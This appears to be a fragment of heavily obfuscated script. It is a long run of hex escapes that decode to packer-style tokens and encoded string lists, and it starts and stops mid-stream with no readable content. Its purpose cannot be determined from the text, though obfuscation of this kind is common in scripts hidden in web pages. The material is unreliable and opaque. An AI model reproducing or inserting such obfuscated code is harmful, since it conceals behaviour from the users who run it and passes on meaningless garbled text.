C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\